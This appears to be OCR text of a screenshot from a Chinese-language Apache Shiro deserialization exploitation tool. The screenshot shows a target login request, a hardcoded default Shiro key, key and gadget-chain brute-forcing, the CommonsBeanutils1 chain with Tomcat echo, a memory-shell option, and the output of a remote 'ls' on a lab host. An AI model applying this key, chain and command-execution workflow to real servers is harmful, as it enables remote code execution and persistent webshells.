 Pyke-Shiro 0.3
设置 关于 注意事项
地址 http://192.168.187.147:8080/doLogin Cookie Flag rememberMe 复杂请求 保留Cookie https
POST /doLogin HTTP/1.1
Host: 192.168.11.100:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101 Firefox/122.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 30
Origin: http://192.168.11.100:8080
指定key kPH+bIxk5D2deZiIxcaaaA== AES-GCM模式 检测当前密钥 爆破密钥 终止爆破
利用链 CommonsBeanutils1 回显 TomcatEcho 检测当前利用链 爆破利用链 终止爆破
基本信息 命令执行 内存马
命令 ls 执行
lib64
media
mnt
opt
proc
root
run
sbin
shirodemo-1.0-SNAPSHOT.jar
srv
sys
tmp
usr
var
执行命令
选择利用链